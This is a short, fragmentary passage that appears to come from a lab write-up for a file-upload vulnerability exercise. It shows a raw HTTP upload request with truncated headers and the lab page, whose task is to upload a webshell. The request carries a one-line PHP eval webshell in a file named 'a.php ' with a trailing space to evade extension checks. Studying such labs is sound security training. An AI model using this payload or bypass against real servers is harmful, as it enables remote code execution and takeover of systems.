 okie: security_level=0
onnection: close
ntent-Type: multipart/form-data; boundary=---------------------------18314161898592
ntent-Length: 359
-------------------------18314161898592
ntent-Disposition: form-data; name="upload_file"; filename="a.php "
ntent-Type: application/octet-stream
cript language="pHp">@eval($_POST['a'])</script>
-------------------------18314161898592
ntent-Disposition: form-data; name="submit"
-------------------------18314161898592--
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202001080549355789.php " width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
字节脉搏实验室